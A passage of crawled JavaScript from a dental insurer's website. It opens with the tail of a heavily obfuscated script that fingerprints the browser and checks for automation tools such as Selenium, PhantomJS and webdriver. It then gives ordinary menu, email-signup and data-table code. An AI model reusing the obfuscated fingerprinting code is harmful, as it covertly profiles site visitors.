'\x62\x62\x4b\x24')](_0x3dc823,_0x9f7d('0xcf', '\x32\x77\x33\x78')));break;}break;}catch(_0x2393ac){_0x491bc0[_0x491bc0[_0x9f7d('0xd0', '\x7a\x47\x7a\x7a')]]=_0x175f3c[_0x9f7d('0xd1', '\x29\x7a\x4a\x32')](_0x33ffcc,_0x175f3c[_0x9f7d('0xd2', '\x47\x21\x5a\x55')](_0x175f3c[_0x9f7d('0xd3', '\x54\x5a\x4a\x6a')](_0x3dc823,'\x3d'),_0x2393ac));}break;case _0x9f7d('0xd4', '\x34\x67\x32\x78'):try{var _0x4f3ae3=[];try{_0x2f81df=_0x4f3ae3[_0x9f7d('0xd5', '\x40\x76\x24\x38')]('\x69');}catch(_0x7e0049){_0x491bc0[_0x491bc0[_0x9f7d('0xc5', '\x32\x77\x33\x78')]]=_0x175f3c[_0x9f7d('0xd6', '\x29\x6c\x42\x57')](_0x33ffcc,_0x9f7d('0xd7', '\x4d\x49\x4d\x63'));break;}try{var _0x2804b3=_0x37ec01[_0x9f7d('0xd8', '\x63\x45\x40\x74')][_0x9f7d('0x3e', '\x4d\x49\x4d\x63')];if(_0x175f3c[_0x9f7d('0xd9', '\x78\x32\x38\x35')](_0x2804b3,0x0)||_0x175f3c[_0x9f7d('0xda', '\x34\x5b\x57\x25')](_0x2804b3,null)){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x175f3c[_0x9f7d('0xdb', '\x7a\x52\x38\x45')](_0x33ffcc,_0x9f7d('0xdc', '\x51\x71\x46\x6e'));break;}}catch(_0x51225a){_0x491bc0[_0x491bc0[_0x9f7d('0xdd', '\x4d\x46\x34\x47')]]=_0x175f3c[_0x9f7d('0xde', '\x77\x4d\x46\x5a')](_0x33ffcc,_0x9f7d('0xdf', '\x52\x53\x54\x41'));break;}for(var _0x2f81df=0x0;_0x175f3c[_0x9f7d('0xe0', '\x68\x41\x5d\x67')](_0x2f81df,_0x37ec01[_0x9f7d('0xd8', '\x63\x45\x40\x74')][_0x9f7d('0xe1', '\x34\x67\x32\x78')]);_0x2f81df++){var _0x475d6b=_0x9f7d('0xe2', '\x7a\x21\x5b\x57')[_0x9f7d('0xe3', '\x32\x6a\x40\x71')]('\x7c'),_0x2e51d8=0x0;while(!![]){switch(_0x475d6b[_0x2e51d8++]){case'\x30':if(_0x175f3c[_0x9f7d('0xe4', '\x32\x77\x33\x78')](typeof _0x37ec01[_0x9f7d('0xe5', '\x73\x45\x6c\x4a')][_0x2f81df],_0x9f7d('0xe6', '\x54\x5a\x4a\x6a'))){_0x491bc0[_0x491bc0[_0x9f7d('0xe7', '\x51\x28\x47\x48')]]=_0x175f3c[_0x9f7d('0xe8', '\x51\x2a\x32\x34')](_0x33ffcc,_0x9f7d('0xe9', '\x7a\x52\x38\x45'));break;}continue;case'\x31':var _0x52fcd5=_0x37ec01[_0x9f7d('0xea', '\x78\x29\x47\x6f')][_0x2f81df][_0x9f7d('0xeb', '\x24\x79\x71\x5b')];continue;case'\x32':if(_0x175f3c[_0x9f7d('0xec', '\x72\x65\x64\x39')](_0x4f3ae3[_0x9f7d('0xed', '\x58\x52\x6b\x47')](_0x2327d0),0x0)){_0x4f3ae3[_0x9f7d('0xee', '\x4d\x6a\x66\x46')](_0x2327d0);}continue;case'\x33':var _0x2327d0=_0x9f7d('0xef', '\x45\x52\x41\x39');continue;case'\x34':if(_0x175f3c[_0x9f7d('0xf0', '\x23\x36\x56\x31')](typeof _0x52fcd5,_0x9f7d('0xf1', '\x31\x49\x4c\x5b'))){_0x2327d0=_0x9f7d('0xf2', '\x62\x62\x4b\x24');}else if(_0x175f3c[_0x9f7d('0xf3', '\x78\x32\x38\x35')](_0x52fcd5[_0x9f7d('0xf4', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0xf5', '\x5b\x4f\x6b\x47')],0x1)){_0x2327d0=_0x52fcd5[_0x9f7d('0xf4', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0xf6', '\x58\x52\x6b\x47')]();}continue;}break;}}for(var _0x2f81df=0x0;_0x175f3c[_0x9f7d('0xf7', '\x4d\x6a\x66\x46')](_0x2f81df,_0x4f3ae3[_0x9f7d('0x59', '\x28\x37\x38\x66')]);_0x2f81df++){_0x491bc0[_0x491bc0[_0x9f7d('0xb1', '\x30\x4a\x50\x62')]]=_0x33ffcc(_0x175f3c[_0x9f7d('0xf8', '\x59\x57\x2a\x34')](_0x9f7d('0xf9', '\x51\x2a\x32\x34'),_0x4f3ae3[_0x2f81df]));}}catch(_0x195c54){_0x491bc0[_0x491bc0[_0x9f7d('0xb4', '\x73\x33\x32\x30')]]=_0x175f3c[_0x9f7d('0xfa', '\x7a\x47\x7a\x7a')](_0x33ffcc,_0x175f3c[_0x9f7d('0xfb', '\x59\x57\x2a\x34')](_0x9f7d('0xfc', '\x52\x53\x54\x41'),_0x195c54));}break;case _0x9f7d('0xfd', '\x24\x79\x71\x5b'):if(_0x175f3c[_0x9f7d('0xfe', '\x29\x7a\x4a\x32')](_0x3dc823,_0x9f7d('0xff', '\x34\x67\x32\x78'))){try{var _0x1f079f='';var _0x4b3f51=navigator[_0x9f7d('0x100', '\x4d\x49\x4d\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0x101', '\x6b\x67\x56\x28')](_0x4b3f51)){_0x1f079f=_0x9f7d('0x102', '\x47\x46\x73\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0x103', '\x47\x46\x73\x31')](_0x4b3f51)){_0x1f079f=_0x9f7d('0x104', '\x32\x6a\x40\x71');}else{_0x1f079f=_0x9f7d('0x105', '\x4d\x49\x4d\x63');}_0x491bc0[_0x491bc0[_0x9f7d('0xe1', '\x34\x67\x32\x78')]]=_0x175f3c[_0x9f7d('0x106', '\x73\x45\x6c\x4a')](_0x33ffcc,_0x175f3c[_0x9f7d('0x107', '\x51\x71\x46\x6e')](_0x175f3c[_0x9f7d('0x108', '\x63\x58\x67\x62')](_0x3dc823,'\x3d'),_0x1f079f));}catch(_0xde0e60){_0x491bc0[_0x491bc0[_0x9f7d('0x40', '\x24\x79\x71\x5b')]]=_0x175f3c[_0x9f7d('0x109', '\x73\x33\x32\x30')](_0x33ffcc,_0x175f3c[_0x9f7d('0x10a', '\x47\x46\x73\x31')](_0x3dc823+_0x9f7d('0x10b', '\x23\x36\x56\x31'),_0xde0e60[_0x9f7d('0x10c', '\x73\x46\x2a\x4c')]()));}}break;}_0x175f3c[_0x9f7d('0x10d', '\x58\x52\x6b\x47')](_0x2bb593);}return _0x491bc0[_0x9f7d('0x10e', '\x30\x4a\x50\x62')]();}var _0x2093d9=[[_0x9f7d('0x10f', '\x73\x45\x6c\x4a'),_0x9f7d('0x110', '\x59\x57\x2a\x34'),function(){return navigator;}],[_0x9f7d('0x111', '\x58\x52\x6b\x47'),_0x9f7d('0x112', '\x7a\x21\x5b\x57'),function(){return navigator[_0x9f7d('0x113', '\x28\x64\x6d\x45')];}],[_0x9f7d('0x114', '\x63\x45\x40\x74'),_0x9f7d('0x115', '\x73\x33\x32\x30'),function(){return navigator[_0x9f7d('0x116', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x117', '\x73\x33\x32\x30'),_0x9f7d('0x118', '\x51\x71\x46\x6e'),function(){return _0x175f3c[_0x9f7d('0x119', '\x63\x45\x40\x74')](navigator[_0x9f7d('0x11a', '\x59\x57\x2a\x34')][_0x9f7d('0xc5', '\x32\x77\x33\x78')],0x0);}],[_0x9f7d('0x11b', '\x6b\x67\x56\x28'),_0x9f7d('0x11c', '\x29\x6c\x42\x57'),function(){return navigator[_0x9f7d('0x11d', '\x34\x5b\x57\x25')];}],[_0x9f7d('0x11e', '\x63\x58\x67\x62'),_0x9f7d('0x11f', '\x30\x4a\x50\x62'),function(){return navigator[_0x9f7d('0x120', '\x32\x77\x33\x78')];}],[_0x9f7d('0x121', '\x63\x45\x40\x74'),_0x9f7d('0x122', '\x58\x52\x6b\x47'),function(){}],[_0x9f7d('0x123', '\x31\x6c\x55\x24'),_0x9f7d('0x124', '\x2a\x58\x34\x67'),function(){var _0xdec25f=ActiveXObject;return _0xdec25f;}],[_0x9f7d('0x125', '\x23\x36\x56\x31'),_0x9f7d('0x126', '\x52\x53\x54\x41'),function(){var _0x1bfb56=webkitURL;return _0x1bfb56;}],[_0x9f7d('0x127', '\x78\x29\x47\x6f'),_0x9f7d('0x128', '\x40\x76\x24\x38'),function(){var _0x2054ab=_phantom;return _0x2054ab;}],[_0x9f7d('0x129', '\x29\x7a\x4a\x32'),_0x9f7d('0x12a', '\x45\x29\x6c\x4b'),function(){var _0x154fba=callPhantom;return _0x154fba;}],[_0x9f7d('0x12b', '\x7a\x52\x38\x45'),_0x9f7d('0x12c', '\x34\x5b\x57\x25'),function(){var _0x54c89d=chrome;return _0x54c89d;}],[_0x9f7d('0x12d', '\x73\x33\x32\x30'),_0x9f7d('0x126', '\x52\x53\x54\x41'),function(){var _0xd1015b=yandex;return _0xd1015b;}],[_0x9f7d('0x12e', '\x63\x45\x40\x74'),_0x9f7d('0x12f', '\x31\x49\x4c\x5b'),function(){var _0x3301c1=opera;return _0x3301c1;}],[_0x9f7d('0x130', '\x77\x4d\x46\x5a'),_0x9f7d('0x131', '\x4d\x46\x34\x47'),function(){var _0x29ee8e=opr;return _0x29ee8e;}],[_0x9f7d('0x132', '\x73\x33\x32\x30'),_0x9f7d('0x133', '\x7a\x21\x5b\x57'),function(){var _0x59ea67=safari;return _0x59ea67;}],[_0x9f7d('0x134', '\x77\x4d\x46\x5a'),_0x9f7d('0x135', '\x51\x2a\x32\x34'),function(){var _0x271d93=awesomium;return _0x271d93;}],[_0x9f7d('0x136', '\x7a\x52\x38\x45'),_0x9f7d('0x137', '\x7a\x52\x38\x45'),function(){var _0x5579a2=puffinDevice;return _0x5579a2;}],[_0x9f7d('0x138', '\x59\x57\x2a\x34'),_0x9f7d('0x139', '\x47\x21\x5a\x55'),function(){var _0x27270e=__nightmare;return _0x27270e;}],[_0x9f7d('0x13a', '\x51\x71\x46\x6e'),_0x9f7d('0x13b', '\x63\x58\x67\x62'),function(){var _0x482a48=domAutomation;return _0x482a48;}],[_0x9f7d('0x13c', '\x59\x57\x2a\x34'),_0x9f7d('0x12f', '\x31\x49\x4c\x5b'),function(){var _0x4f07ba=domAutomationController;return _0x4f07ba;}],[_0x9f7d('0x13d', '\x58\x52\x6b\x47'),_0x9f7d('0x13e', '\x72\x65\x64\x39'),function(){var _0x19e9ed=_Selenium_IDE_Recorder;return _0x19e9ed;}],[_0x9f7d('0x13f', '\x32\x6a\x40\x71'),_0x9f7d('0x140', '\x23\x5d\x54\x25'),function(){return document[_0x9f7d('0x141', '\x52\x53\x54\x41')];}],[_0x9f7d('0x142', '\x73\x46\x2a\x4c'),_0x9f7d('0x143', '\x78\x29\x47\x6f'),function(){return document[_0x9f7d('0x144', '\x7a\x21\x5b\x57')];}],[_0x9f7d('0x145', '\x29\x7a\x4a\x32'),_0x9f7d('0x146', '\x4d\x29\x5b\x44'),function(){return process[_0x9f7d('0x147', '\x63\x45\x40\x74')];}],[_0x9f7d('0x148', '\x4d\x6a\x66\x46'),_0x9f7d('0x149', '\x24\x79\x71\x5b'),function(){return global[_0x9f7d('0x14a', '\x51\x2a\x32\x34')];}],[_0x9f7d('0x14b', '\x4d\x6a\x66\x46'),_0x9f7d('0x139', '\x47\x21\x5a\x55'),function(){return global[_0x9f7d('0x14c', '\x73\x45\x6c\x4a')];}],[_0x9f7d('0x14d', '\x63\x58\x67\x62'),_0x9f7d('0x124', '\x2a\x58\x34\x67'),function(){return WebAssembly;}],[_0x9f7d('0x14e', '\x45\x52\x41\x39'),_0x9f7d('0x13e', '\x72\x65\x64\x39'),function(){return _0x175f3c[_0x9f7d('0x14f', '\x24\x79\x71\x5b')](require,'\x66\x73');}],[_0x9f7d('0x150', '\x34\x67\x32\x78'),_0x9f7d('0x151', '\x63\x45\x40\x74'),function(){return _0x175f3c[_0x9f7d('0x152', '\x63\x45\x40\x74')](globalThis,global);}],[_0x9f7d('0x153', '\x32\x77\x33\x78'),_0x9f7d('0x154', '\x34\x5b\x57\x25'),function(){return window[_0x9f7d('0x155', '\x63\x58\x67\x62')]();}],[_0x9f7d('0x156', '\x23\x36\x56\x31'),_0x9f7d('0x157', '\x58\x52\x6b\x47'),function(){return navigator[_0x9f7d('0x158', '\x28\x64\x6d\x45')];}],[_0x9f7d('0x159', '\x6b\x67\x56\x28'),_0x9f7d('0x15a', '\x77\x4d\x46\x5a'),function(){return navigator[_0x9f7d('0x15b', '\x77\x4d\x46\x5a')];}],[_0x9f7d('0x15c', '\x63\x58\x67\x62'),_0x9f7d('0x15d', '\x78\x32\x38\x35'),function(){return navigator[_0x9f7d('0x15e', '\x51\x28\x47\x48')];}],[_0x9f7d('0x15f', '\x45\x52\x41\x39'),_0x9f7d('0x160', '\x72\x65\x64\x39'),function(){return _0x175f3c[_0x9f7d('0x161', '\x63\x45\x40\x74')](navigator[_0x9f7d('0x162', '\x32\x77\x33\x78')],'\x43');}],[_0x9f7d('0x163', '\x28\x37\x38\x66'),_0x9f7d('0x164', '\x7a\x47\x7a\x7a'),function(){window[_0x9f7d('0x165', '\x77\x45\x68\x40')]=Object[_0x9f7d('0x166', '\x29\x6c\x42\x57')](window);return window[_0x9f7d('0x167', '\x32\x6a\x40\x71')][_0x9f7d('0x168', '\x6b\x67\x56\x28')];}],[_0x9f7d('0x169', '\x4d\x46\x34\x47'),_0x9f7d('0x16a', '\x37\x46\x71\x72'),function(){return _0x175f3c[_0x9f7d('0x16b', '\x72\x65\x64\x39')](window[_0x9f7d('0x16c', '\x77\x4d\x46\x5a')],0x0);}],[_0x9f7d('0x16d', '\x28\x64\x6d\x45'),_0x9f7d('0x11c', '\x29\x6c\x42\x57'),function(){return _0x175f3c[_0x9f7d('0x16e', '\x29\x7a\x4a\x32')](window[_0x9f7d('0x16f', '\x5b\x4f\x6b\x47')],0x0);}],[_0x9f7d('0x170', '\x78\x29\x47\x6f'),_0x9f7d('0x171', '\x29\x7a\x4a\x32'),function(){return window[_0x9f7d('0x172', '\x29\x7a\x4a\x32')];}],[_0x9f7d('0x173', '\x47\x21\x5a\x55'),_0x9f7d('0x174', '\x32\x30\x6f\x5b'),function(){return window[_0x9f7d('0xa0', '\x59\x57\x2a\x34')][_0x9f7d('0x175', '\x68\x41\x5d\x67')]();}],[_0x9f7d('0x176', '\x40\x76\x24\x38'),_0x9f7d('0x177', '\x24\x79\x71\x5b'),function(){return _0x175f3c[_0x9f7d('0x178', '\x23\x5d\x54\x25')](Boolean,_0x175f3c[_0x9f7d('0x179', '\x31\x49\x4c\x5b')](typeof process,_0x9f7d('0x17a', '\x34\x67\x32\x78'))&&process[_0x9f7d('0x17b', '\x47\x21\x5a\x55')]&&process[_0x9f7d('0x17c', '\x4d\x46\x34\x47')][_0x9f7d('0x17d', '\x34\x67\x32\x78')]);}],[_0x9f7d('0x17e', '\x73\x46\x2a\x4c'),_0x9f7d('0x17f', '\x68\x41\x5d\x67'),function(){return document[_0x9f7d('0x180', '\x7a\x47\x7a\x7a')];}],[_0x9f7d('0x181', '\x63\x58\x67\x62'),_0x9f7d('0x182', '\x23\x36\x56\x31'),function(){return eval[_0x9f7d('0x183', '\x29\x7a\x4a\x32')]()[_0x9f7d('0x184', '\x63\x45\x40\x74')];}],[_0x9f7d('0x185', '\x29\x6c\x42\x57'),_0x9f7d('0x186', '\x59\x57\x2a\x34'),function(){return navigator[_0x9f7d('0x187', '\x54\x5a\x4a\x6a')][_0x9f7d('0x188', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x189', '\x72\x65\x64\x39'),_0x9f7d('0x18a', '\x47\x21\x5a\x55'),function(){return deviceType;}],[_0x9f7d('0x18b', '\x59\x57\x2a\x34'),_0x9f7d('0x18c', '\x40\x76\x24\x38'),function(){return screen[_0x9f7d('0x18d', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x18e', '\x45\x52\x41\x39'),_0x9f7d('0x18f', '\x77\x4d\x46\x5a'),function(){return screen[_0x9f7d('0x190', '\x77\x4d\x46\x5a')];}],[_0x9f7d('0x191', '\x51\x2a\x32\x34'),_0x9f7d('0x192', '\x32\x30\x6f\x5b'),function(){var _0x2850c8=eoapi;return _0x2850c8;}],[_0x9f7d('0x193', '\x51\x2a\x32\x34'),_0x9f7d('0x194', '\x30\x4a\x50\x62'),function(){var _0x1226e4=eoapi_VerifyThis;return _0x1226e4;}],[_0x9f7d('0x195', '\x32\x30\x6f\x5b'),_0x9f7d('0x15a', '\x77\x4d\x46\x5a'),function(){var _0xeb697c=eoapi_extInvoke;return _0xeb697c;}],[_0x9f7d('0x196', '\x32\x6a\x40\x71'),_0x9f7d('0x137', '\x7a\x52\x38\x45'),function(){var _0x3635ee=eoWebBrowserDispatcher;return _0x3635ee;}],[_0x9f7d('0x197', '\x29\x6c\x42\x57'),_0x9f7d('0x133', '\x7a\x21\x5b\x57'),function(){return window[_0x9f7d('0x198', '\x30\x4a\x50\x62')];}],[_0x9f7d('0x199', '\x7a\x47\x7a\x7a'),_0x9f7d('0x19a', '\x51\x2a\x32\x34'),function(){return _0x175f3c[_0x9f7d('0x19b', '\x47\x21\x5a\x55')](navigator[_0x9f7d('0x19c', '\x23\x5d\x54\x25')][_0x9f7d('0x19d', '\x29\x7a\x4a\x32')],0x2);}],[_0x9f7d('0x19e', '\x30\x4a\x50\x62'),_0x9f7d('0x16a', '\x37\x46\x71\x72'),function(){return _0x175f3c[_0x9f7d('0x19f', '\x4d\x6a\x66\x46')](navigator[_0x9f7d('0x1a0', '\x4d\x49\x4d\x63')][_0x9f7d('0xb8', '\x68\x41\x5d\x67')],0x2);}],[_0x9f7d('0x1a1', '\x7a\x21\x5b\x57'),_0x9f7d('0x1a2', '\x4d\x49\x4d\x63'),function(){return window[_0x9f7d('0x1a3', '\x23\x36\x56\x31')];}],[_0x9f7d('0x1a4', '\x51\x2a\x32\x34'),_0x9f7d('0x1a5', '\x32\x77\x33\x78'),function(){return navigator[_0x9f7d('0x1a6', '\x68\x41\x5d\x67')][_0x9f7d('0x1a7', '\x78\x29\x47\x6f')][0x0][_0x9f7d('0x1a8', '\x40\x76\x24\x38')];}],[_0x9f7d('0x1a9', '\x63\x58\x67\x62'),_0x9f7d('0x1aa', '\x58\x52\x6b\x47'),function(){return navigator[_0x9f7d('0x1ab', '\x54\x5a\x4a\x6a')][_0x9f7d('0x1ac', '\x24\x79\x71\x5b')][0x1][_0x9f7d('0x1ad', '\x4d\x6a\x66\x46')];}],[_0x9f7d('0x1ae', '\x47\x21\x5a\x55'),_0x9f7d('0x186', '\x59\x57\x2a\x34'),function(){return navigator[_0x9f7d('0x1af', '\x5b\x4f\x6b\x47')][_0x9f7d('0x1b0', '\x45\x52\x41\x39')][0x2][_0x9f7d('0x1b1', '\x73\x33\x32\x30')];}],[_0x9f7d('0x1b2', '\x45\x29\x6c\x4b'),_0x9f7d('0x1b3', '\x77\x45\x68\x40'),function(){return navigator[_0x9f7d('0x1b4', '\x45\x29\x6c\x4b')][_0x9f7d('0x1b5', '\x47\x46\x73\x31')];}],[_0x9f7d('0x1b6', '\x73\x45\x6c\x4a'),_0x9f7d('0x1b7', '\x45\x52\x41\x39'),function(){return navigator[_0x9f7d('0x1b8', '\x7a\x47\x7a\x7a')];}],[_0x9f7d('0x1b9', '\x34\x67\x32\x78'),_0x9f7d('0x1ba', '\x77\x45\x68\x40'),function(){return navigator[_0x9f7d('0x1bb', '\x73\x46\x2a\x4c')][_0x9f7d('0x1bc', '\x32\x30\x6f\x5b')];}],[_0x9f7d('0x1bd', '\x58\x52\x6b\x47'),_0x9f7d('0x1be', '\x32\x6a\x40\x71'),function(){return navigator[_0x9f7d('0x1bf', '\x63\x58\x67\x62')][_0x9f7d('0x1c0', '\x23\x5d\x54\x25')];}]];try{var _0x479977=_0x9f7d('0x1c1', '\x30\x4a\x50\x62')[_0x9f7d('0x1c2', '\x54\x5a\x4a\x6a')]('\x7c'),_0x227908=0x0;while(!![]){switch(_0x479977[_0x227908++]){case'\x30':if(_0x807429){try{_0x4af89e[_0x9f7d('0x1c3', '\x4d\x46\x34\x47')]=_0x1821f6(_0x807429);}catch(_0x1db0ca){}}continue;case'\x31':var _0x4e7897=_0x9f7d('0x1c4', '\x68\x41\x5d\x67');continue;case'\x32':_0x2093d9[_0x9f7d('0x1c5', '\x73\x45\x6c\x4a')]([_0x175f3c[_0x9f7d('0x1c6', '\x28\x37\x38\x66')](_0x175f3c[_0x9f7d('0x1c7', '\x73\x45\x6c\x4a')]('\x27',_0x4e7897)+'\x27',_0x9f7d('0x1c8', '\x54\x5a\x4a\x6a')),_0x9f7d('0x1c9', '\x4d\x6a\x66\x46'),function(){return _0x4e7897[_0x9f7d('0x1ca', '\x52\x53\x54\x41')]();}]);continue;case'\x33':var _0x5edeba=_0x1254c3[_0x9f7d('0x1cb', '\x54\x5a\x4a\x6a')](0x0,0x3);continue;case'\x34':var _0x104721=_0x1254c3[_0x9f7d('0x1cc', '\x24\x79\x71\x5b')](0x3);continue;case'\x35':if(_0x4c75b3){_0x2093d9[_0x9f7d('0x1cd', '\x62\x62\x4b\x24')]([_0x4c75b3,_0x9f7d('0x1ce', '\x45\x29\x6c\x4b')]);_0x175f3c[_0x9f7d('0x1cf', '\x52\x53\x54\x41')](_0x57b68c,_0x175f3c[_0x9f7d('0x1d0', '\x23\x36\x56\x31')](_0x58b3c4,_0x2093d9));}continue;case'\x36':_0x48bbb9[_0x9f7d('0x1d1', '\x34\x5b\x57\x25')](_0x9f7d('0x1d2', '\x45\x29\x6c\x4b'))[_0x9f7d('0x1d3', '\x7a\x21\x5b\x57')]=_0x175f3c[_0x9f7d('0x1d4', '\x2a\x58\x34\x67')](_0x9f7d('0x1d5', '\x4d\x29\x5b\x44'),_0x41046b[_0x9f7d('0x1d6', '\x47\x21\x5a\x55')][_0x9f7d('0x1d7', '\x78\x32\x38\x35')]());continue;case'\x37':var _0x1254c3=_0x9f7d('0x1d8', '\x29\x7a\x4a\x32');continue;case'\x38':_0x57b68c(_0x175f3c[_0x9f7d('0x1d9', '\x77\x4d\x46\x5a')](_0x58b3c4,_0x2093d9));continue;case'\x39':if(!_0x41046b[_0x9f7d('0x1da', '\x78\x29\x47\x6f')])_0x41046b[_0x9f7d('0x1db', '\x4d\x49\x4d\x63')]=_0x15f97c;continue;case'\x31\x30':_0x175f3c[_0x9f7d('0x1dc', '\x73\x45\x6c\x4a')](_0x2bb593);continue;}break;}}catch(_0x16cb9a){_0x48bbb9[_0x9f7d('0x1dd', '\x63\x45\x40\x74')](_0x9f7d('0x1de', '\x24\x79\x71\x5b'))[_0x9f7d('0x1df', '\x32\x6a\x40\x71')]=_0x175f3c[_0x9f7d('0x1e0', '\x72\x65\x64\x39')](_0x9f7d('0x1e1', '\x31\x49\x4c\x5b'),_0x41046b[_0x9f7d('0x1db', '\x4d\x49\x4d\x63')](_0x16cb9a[_0x9f7d('0x1e2', '\x51\x28\x47\x48')]));}finally{if(_0x807429)_0x4af89e[_0x9f7d('0x1e3', '\x40\x76\x24\x38')]=_0x807429;}}());

--- FILE ---
content_type: application/javascript
request_url: https://deltadentalmo.com/Scripts/CorporateWeb/menuSlide.js
body_size: -153
content:

$("#menu1All_Member").click(function () {
	$('#divMenu1All').slideToggle("fast", "swing", $('#divMenu2Member').slideToggle("slow", "swing"));
	$(".menuContainer").height('220');
});
$("#menu2Member_Employer").click(function () {
	$('#divMenu2Member').slideToggle("fast", "swing", $('#divMenu3Member').slideToggle("slow", "swing"));
	$(".menuContainer").height('220');
});
$("#menu2Member_Back").click(function () {
	$('#divMenu2Member').slideToggle("fast", "swing", $('#divMenu1All').slideToggle("slow", "swing"));
	$(".menuContainer").height('200');
});
$("#menu3Member_Back").click(function () {
	$('#divMenu3Member').slideToggle("fast", "swing", $('#divMenu2Member').slideToggle("slow", "swing"));
	$(".menuContainer").height('200');
});


$("#menu1All_Provider").click(function () {
	$('#divMenu1All').slideToggle("fast", "swing", $('#divMenu2Provider').slideToggle("slow", "swing"));
	$(".menuContainer").height('220');
});
$("#menu2Provider_Back").click(function () {
	$('#divMenu2Provider').slideToggle("fast", "swing", $('#divMenu1All').slideToggle("slow", "swing"));
	$(".menuContainer").height('200');
});


$("#menu1All_Employer").click(function () {
	$('#divMenu1All').slideToggle("fast", "swing", $('#divMenu2Employer').slideToggle("slow", "swing"));
	$(".menuContainer").height('270');
});
$("#menu2Employer_Back").click(function () {
	$('#divMenu2Employer').slideToggle("fast", "swing", $('#divMenu1All').slideToggle("slow", "swing"));
	$(".menuContainer").height('200');
});





--- FILE ---
content_type: application/javascript
request_url: https://deltadentalmo.com/Scripts/EmailSignUp.js?rnd=30
body_size: 156
content:
function validateEmail(emailField) {
    var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,25})$/;
    if (reg.test(emailField) == false) {
        alert('Invalid Email Address');
        return false;
    }

    return true;
}

function btnSignUpEmail_ClickButton(email) {
    if (validateEmail(email) == true) {
        var rEmail = "Please sign the following user up for dental tips: " + email;
        var varData = {
            WebsiteId: 0,
            ToAddress: "",
            EmailSubject: "",
            EmailBody: rEmail
        }
        Common_AJAXCall(varData, "EmailNewsletter", "errorLabel", "errorLabel");
    }
}

function SuccessAjax_EmailNewsletter(result) {
    if (result.length == 0) {
        alert('There was an issue signing up, please try again.');
    } else {
        alert('We have received your request!');
        document.getElementById('tbSignUpEmail').value = "Enter Email";
        disable();
    }
}

function disable() {
    document.getElementById('tbSignUpEmail').setAttribute('readonly', true);
}

function enable() {
    document.getElementById('tbSignUpEmail').removeAttribute('readonly', false);
    document.getElementById('tbSignUpEmail').focus();
    document.getElementById('tbSignUpEmail').select();
}


--- FILE ---
content_type: application/javascript
request_url: https://deltadentalmo.com/Scripts/CorporateWeb/Common.js?rnd=30
body_size: 1799
content:

function openInNewTab() {
    window.document.forms[0].target = '_blank';
    setTimeout(function () { window.document.forms[0].target = ''; }, 0);
}

//Get URL path
function Common_GetURLPath() {
    var strURLPath = location.pathname;

    return strURLPath.substring(0, strURLPath.lastIndexOf("/"));
}


//Get value from Querstring. Or provide default
function Common_GetQueryString(key, default_) {
    if (default_ == null) default_ = "";
    key = key.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regex = new RegExp("[\\?&]" + key + "=([^&#]*)");
    var qs = regex.exec(window.location.href);
    if (qs == null)
        return default_;
    else
        return qs[1];
}

//Pop up a browser window
function BrowserOpenWindow(strURL, strWindowName, strHeight, strWidth, strWindowProperty) {
    strWindowProperty = "Width: " + strWidth + ";Height: " + strHeight + ";" + strWindowProperty;

    window.open(strURL, strWindowName, strWindowProperty);
}

//Common grid formatting for JQuery Datatable
function Common_JQuery_DataTable_Format(strDatatableName, displayLength, filterColumn, filterOrder, filterSearch, dropDownPageFilter, bstateSave, showof, isPaging) {
    //strDatatableName - TEXT - GridView Name 
    //displayLength -INT - How many to display per page. -1 will show all in the screen
    //filterColumn - INT - Which column do you want to filter? First column = 0.
    //filterOrder - INT - Asc or Desc. 0 = desc...anything else is asc.
    //filterSearch - BOOLEAN - Do you want the search bar on the top to help find text?
    //dropDownPageFilter - BOOLEAN - Do you want the "SHOW 15 ROWS" on top
    //bstateSave - BOOLEAN - Save it in the state when you hit back button
    //showof - BOOLEAN - At the bottom, show the "1 to n of n entries" Text at bottom
    //isPaging - BOOLEAN - Do you want paging on the grid or everything

    var filterOrderTxt = 'asc';

    if (filterOrder == '0')
        filterOrderTxt = 'desc';

    var bsave = bstateSave;
    if (bsave == '') {
        //this.api().state.clear();
        bstateSave = true;
    }


    var oTable = $('#' + strDatatableName).dataTable({
        responsive: true,
        "aoColumnDefs": [{
            "aTargets": [0]
        }],
        "oLanguage": {
            "sLengthMenu": "Show _MENU_ Rows",
            "sSearch": "Search",
            "oPaginate": {
                "sPrevious": "",
                "sNext": ""
            }
        },
        "bFilter": filterSearch,
        "bLengthChange": dropDownPageFilter,
        "bInfo": showof,
        "paging": isPaging,
        "aaSorting": [
            [filterColumn, filterOrderTxt]
        ],
        "aLengthMenu": [
            [5, 10, 15, 20, 50, -1],
            [5, 10, 15, 20, 50, "All"] // change per page values here
        ],
        // set the initial value
        "iDisplayLength": displayLength,
        stateSave: bstateSave,
        stateLoadParams: function (settings, data) {
            var api = new $.fn.dataTable.Api(settings);
            var info = api.page.info();
            //bsave = '' we know they are entering page for first time so reset back
            if (bsave == '') {
                info.start = 0;
                data.start = 0;
                return false;
            }
            else {
                if (data.start > info.pages) {
                    info.start = data.start; // or (info.pages) for last page
                }
            }
        }
    });


    $("table.dataTable thead th, table.dataTable tfoot th").css("font-weight", "normal");
    oTable.on('responsive-resize', function (e, datatable, columns) {
        var count = columns.reduce(function (a, b) {
            return b === false ? a + 1 : a;
        }, 0);
        alert(count);
        console.log(count + ' column(s) are hidden');
    });
}
    


function Common_JQuery_DataTable_RowSelect_Format(strDatatableName, displayLength, filterColumn, filterOrder, filterSearch, dropDownPageFilter, bstateSave) {
    var filterOrderTxt = 'asc';

    if (filterOrder == '0')
        filterOrderTxt = 'desc';

    var bsave = bstateSave;
    if (bsave == '') {
        //this.api().state.clear();
        bstateSave = true;
    }

    var oTable = $('#' + strDatatableName).DataTable({
        data: null,
        destroy: true,
        columns: [
            { data: "Name" },
            { data: "DOB" },
            { data: "EffectiveDate" },
            { data: "ProductName" },
            { data: "DepartmentDescription" }
        ],
        columnDefs: [
